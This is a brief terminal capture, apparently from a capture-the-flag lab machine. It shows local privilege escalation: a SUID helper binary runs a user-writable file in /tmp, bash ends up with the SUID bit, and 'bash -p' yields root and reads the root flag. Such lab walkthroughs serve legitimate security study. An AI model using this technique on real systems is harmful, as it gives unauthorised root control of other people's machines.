 djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2025-06-29 15:07 (:0)
sh: 1: /tmp/listusers: Permission denied
djmardov@irked:/tmp$ chmod +x listusers
djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2025-06-29 15:07 (:0)
djmardov@irked:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1105840 Nov  5  2016 /bin/bash
djmardov@irked:/tmp$ bash -p
bash-4.3# whoami
root
bash-4.3# cat /root/root.txt
c5
bash-4.3#
VPN - root's tasks Privilege Escalation